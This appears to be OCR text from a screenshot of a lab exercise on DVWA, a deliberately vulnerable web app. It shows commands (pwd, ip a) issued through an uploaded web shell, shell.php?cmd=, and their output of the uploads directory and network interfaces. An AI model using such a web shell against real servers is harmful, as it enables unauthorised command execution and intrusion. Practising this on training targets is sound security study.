 192.168.1.3/dvwa/hackab
Not secure 192.168.1.3/dvwa/hackable/uploads/shell.php?cmd=pwd
/var/www/dvwa/hackable/uploads
Not secure 192.168.1.3/dvwa/hackable/uploads/shell.php?cmd=ip%20a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
1: lo: mtu 16436 qdisc noqueue link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: mtu 1500
qdisc pfifo_fast qlen 1000 link/ether 08:00:27:85:8a:68 brd ff:ff:ff:ff:ff:ff inet 192.168.1.3/24 brd 192.168.1.255 scope global eth0 inet6 fe80::a00:27ff:fe85:8a68/64 scope link valid_lft forever
preferred_lft forever